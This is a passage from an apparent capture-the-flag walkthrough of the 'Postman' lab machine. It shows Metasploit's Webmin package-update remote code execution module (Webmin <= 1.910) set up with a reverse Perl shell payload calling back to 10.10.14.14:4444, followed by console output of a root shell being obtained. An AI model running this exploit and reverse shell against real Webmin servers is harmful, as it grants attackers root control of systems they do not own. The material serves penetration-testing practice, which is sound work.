 USERNAME   Matt                 yes       Webmin Username
VHOST                           no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.14      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Webmin <= 1.910
msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Session cookie: 901cb0ecb0496363e8b1a5d1405c87b2
[*] Attempting to execute the payload...
[*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.160:53168 ) at 2022-09-22 01:14:03 +0800
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
id
idid
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/#
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/# cd /root
cd /root
root@Postman:~#